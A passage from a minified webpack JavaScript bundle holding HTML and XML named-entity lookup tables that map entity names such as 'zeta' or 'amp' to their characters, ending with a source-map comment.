≻","succcurlyeq":"≽","Succeeds":"≻","SucceedsEqual":"⪰","SucceedsSlantEqual":"≽","SucceedsTilde":"≿","succeq":"⪰","succnapprox":"⪺","succneqq":"⪶","succnsim":"⋩","succsim":"≿","SuchThat":"∋","sum":"∑","Sum":"∑","sung":"♪","sup1":"¹","sup2":"²","sup3":"³","sup":"⊃","Sup":"⋑","supdot":"⪾","supdsub":"⫘","supE":"⫆","supe":"⊇","supedot":"⫄","Superset":"⊃","SupersetEqual":"⊇","suphsol":"⟉","suphsub":"⫗","suplarr":"⥻","supmult":"⫂","supnE":"⫌","supne":"⊋","supplus":"⫀","supset":"⊃","Supset":"⋑","supseteq":"⊇","supseteqq":"⫆","supsetneq":"⊋","supsetneqq":"⫌","supsim":"⫈","supsub":"⫔","supsup":"⫖","swarhk":"⤦","swarr":"↙","swArr":"⇙","swarrow":"↙","swnwar":"⤪","szlig":"ß","Tab":"\\t","target":"⌖","Tau":"Τ","tau":"τ","tbrk":"⎴","Tcaron":"Ť","tcaron":"ť","Tcedil":"Ţ","tcedil":"ţ","Tcy":"Т","tcy":"т","tdot":"⃛","telrec":"⌕","Tfr":"𝔗","tfr":"𝔱","there4":"∴","therefore":"∴","Therefore":"∴","Theta":"Θ","theta":"θ","thetasym":"ϑ","thetav":"ϑ","thickapprox":"≈","thicksim":"∼","ThickSpace":"  ","ThinSpace":" ","thinsp":" ","thkap":"≈","thksim":"∼","THORN":"Þ","thorn":"þ","tilde":"˜","Tilde":"∼","TildeEqual":"≃","TildeFullEqual":"≅","TildeTilde":"≈","timesbar":"⨱","timesb":"⊠","times":"×","timesd":"⨰","tint":"∭","toea":"⤨","topbot":"⌶","topcir":"⫱","top":"⊤","Topf":"𝕋","topf":"𝕥","topfork":"⫚","tosa":"⤩","tprime":"‴","trade":"™","TRADE":"™","triangle":"▵","triangledown":"▿","triangleleft":"◃","trianglelefteq":"⊴","triangleq":"≜","triangleright":"▹","trianglerighteq":"⊵","tridot":"◬","trie":"≜","triminus":"⨺","TripleDot":"⃛","triplus":"⨹","trisb":"⧍","tritime":"⨻","trpezium":"⏢","Tscr":"𝒯","tscr":"𝓉","TScy":"Ц","tscy":"ц","TSHcy":"Ћ","tshcy":"ћ","Tstrok":"Ŧ","tstrok":"ŧ","twixt":"≬","twoheadleftarrow":"↞","twoheadrightarrow":"↠","Uacute":"Ú","uacute":"ú","uarr":"↑","Uarr":"↟","uArr":"⇑","Uarrocir":"⥉","Ubrcy":"Ў","ubrcy":"ў","Ubreve":"Ŭ","ubreve":"ŭ","Ucirc":"Û","ucirc":"û","Ucy":"У","ucy":"у","udarr":"⇅","Udblac":"Ű","udblac":"ű","udhar":"⥮","ufisht":"⥾","Ufr":"𝔘","ufr":"𝔲","Ugrave":"Ù","ugrave":"ù","uHar":"⥣","uharl":"↿","uharr":"↾","uhblk":"▀","ulcorn":"⌜","ulcorner":"⌜","ulcrop":"⌏","ultri":"◸","Umacr":"Ū","umacr":"ū","uml":"¨","UnderBar":"_","UnderBrace":"⏟","UnderBracket":"⎵","UnderParenthesis":"⏝","Union":"⋃","UnionPlus":"⊎","Uogon":"Ų","uogon":"ų","Uopf":"𝕌","uopf":"𝕦","UpArrowBar":"⤒","uparrow":"↑","UpArrow":"↑","Uparrow":"⇑","UpArrowDownArrow":"⇅","updownarrow":"↕","UpDownArrow":"↕","Updownarrow":"⇕","UpEquilibrium":"⥮","upharpoonleft":"↿","upharpoonright":"↾","uplus":"⊎","UpperLeftArrow":"↖","UpperRightArrow":"↗","upsi":"υ","Upsi":"ϒ","upsih":"ϒ","Upsilon":"Υ","upsilon":"υ","UpTeeArrow":"↥","UpTee":"⊥","upuparrows":"⇈","urcorn":"⌝","urcorner":"⌝","urcrop":"⌎","Uring":"Ů","uring":"ů","urtri":"◹","Uscr":"𝒰","uscr":"𝓊","utdot":"⋰","Utilde":"Ũ","utilde":"ũ","utri":"▵","utrif":"▴","uuarr":"⇈","Uuml":"Ü","uuml":"ü","uwangle":"⦧","vangrt":"⦜","varepsilon":"ϵ","varkappa":"ϰ","varnothing":"∅","varphi":"ϕ","varpi":"ϖ","varpropto":"∝","varr":"↕","vArr":"⇕","varrho":"ϱ","varsigma":"ς","varsubsetneq":"⊊︀","varsubsetneqq":"⫋︀","varsupsetneq":"⊋︀","varsupsetneqq":"⫌︀","vartheta":"ϑ","vartriangleleft":"⊲","vartriangleright":"⊳","vBar":"⫨","Vbar":"⫫","vBarv":"⫩","Vcy":"В","vcy":"в","vdash":"⊢","vDash":"⊨","Vdash":"⊩","VDash":"⊫","Vdashl":"⫦","veebar":"⊻","vee":"∨","Vee":"⋁","veeeq":"≚","vellip":"⋮","verbar":"|","Verbar":"‖","vert":"|","Vert":"‖","VerticalBar":"∣","VerticalLine":"|","VerticalSeparator":"❘","VerticalTilde":"≀","VeryThinSpace":" ","Vfr":"𝔙","vfr":"𝔳","vltri":"⊲","vnsub":"⊂⃒","vnsup":"⊃⃒","Vopf":"𝕍","vopf":"𝕧","vprop":"∝","vrtri":"⊳","Vscr":"𝒱","vscr":"𝓋","vsubnE":"⫋︀","vsubne":"⊊︀","vsupnE":"⫌︀","vsupne":"⊋︀","Vvdash":"⊪","vzigzag":"⦚","Wcirc":"Ŵ","wcirc":"ŵ","wedbar":"⩟","wedge":"∧","Wedge":"⋀","wedgeq":"≙","weierp":"℘","Wfr":"𝔚","wfr":"𝔴","Wopf":"𝕎","wopf":"𝕨","wp":"℘","wr":"≀","wreath":"≀","Wscr":"𝒲","wscr":"𝓌","xcap":"⋂","xcirc":"◯","xcup":"⋃","xdtri":"▽","Xfr":"𝔛","xfr":"𝔵","xharr":"⟷","xhArr":"⟺","Xi":"Ξ","xi":"ξ","xlarr":"⟵","xlArr":"⟸","xmap":"⟼","xnis":"⋻","xodot":"⨀","Xopf":"𝕏","xopf":"𝕩","xoplus":"⨁","xotime":"⨂","xrarr":"⟶","xrArr":"⟹","Xscr":"𝒳","xscr":"𝓍","xsqcup":"⨆","xuplus":"⨄","xutri":"△","xvee":"⋁","xwedge":"⋀","Yacute":"Ý","yacute":"ý","YAcy":"Я","yacy":"я","Ycirc":"Ŷ","ycirc":"ŷ","Ycy":"Ы","ycy":"ы","yen":"¥","Yfr":"𝔜","yfr":"𝔶","YIcy":"Ї","yicy":"ї","Yopf":"𝕐","yopf":"𝕪","Yscr":"𝒴","yscr":"𝓎","YUcy":"Ю","yucy":"ю","yuml":"ÿ","Yuml":"Ÿ","Zacute":"Ź","zacute":"ź","Zcaron":"Ž","zcaron":"ž","Zcy":"З","zcy":"з","Zdot":"Ż","zdot":"ż","zeetrf":"ℨ","ZeroWidthSpace":"​","Zeta":"Ζ","zeta":"ζ","zfr":"𝔷","Zfr":"ℨ","ZHcy":"Ж","zhcy":"ж","zigrarr":"⇝","zopf":"𝕫","Zopf":"ℤ","Zscr":"𝒵","zscr":"𝓏","zwj":"‍","zwnj":"‌"}')},9970:e=>{"use strict";e.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Acirc":"Â","acirc":"â","acute":"´","AElig":"Æ","aelig":"æ","Agrave":"À","agrave":"à","amp":"&","AMP":"&","Aring":"Å","aring":"å","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","brvbar":"¦","Ccedil":"Ç","ccedil":"ç","cedil":"¸","cent":"¢","copy":"©","COPY":"©","curren":"¤","deg":"°","divide":"÷","Eacute":"É","eacute":"é","Ecirc":"Ê","ecirc":"ê","Egrave":"È","egrave":"è","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","frac12":"½","frac14":"¼","frac34":"¾","gt":">","GT":">","Iacute":"Í","iacute":"í","Icirc":"Î","icirc":"î","iexcl":"¡","Igrave":"Ì","igrave":"ì","iquest":"¿","Iuml":"Ï","iuml":"ï","laquo":"«","lt":"<","LT":"<","macr":"¯","micro":"µ","middot":"·","nbsp":" ","not":"¬","Ntilde":"Ñ","ntilde":"ñ","Oacute":"Ó","oacute":"ó","Ocirc":"Ô","ocirc":"ô","Ograve":"Ò","ograve":"ò","ordf":"ª","ordm":"º","Oslash":"Ø","oslash":"ø","Otilde":"Õ","otilde":"õ","Ouml":"Ö","ouml":"ö","para":"¶","plusmn":"±","pound":"£","quot":"\\"","QUOT":"\\"","raquo":"»","reg":"®","REG":"®","sect":"§","shy":"­","sup1":"¹","sup2":"²","sup3":"³","szlig":"ß","THORN":"Þ","thorn":"þ","times":"×","Uacute":"Ú","uacute":"ú","Ucirc":"Û","ucirc":"û","Ugrave":"Ù","ugrave":"ù","uml":"¨","Uuml":"Ü","uuml":"ü","Yacute":"Ý","yacute":"ý","yen":"¥","yuml":"ÿ"}')},41962:e=>{"use strict";e.exports=JSON.parse('{"amp":"&","apos":"\'","gt":">","lt":"<","quot":"\\""}')}}]);
//# sourceMappingURL=Zone.f6652076df0420fd2abd.js.map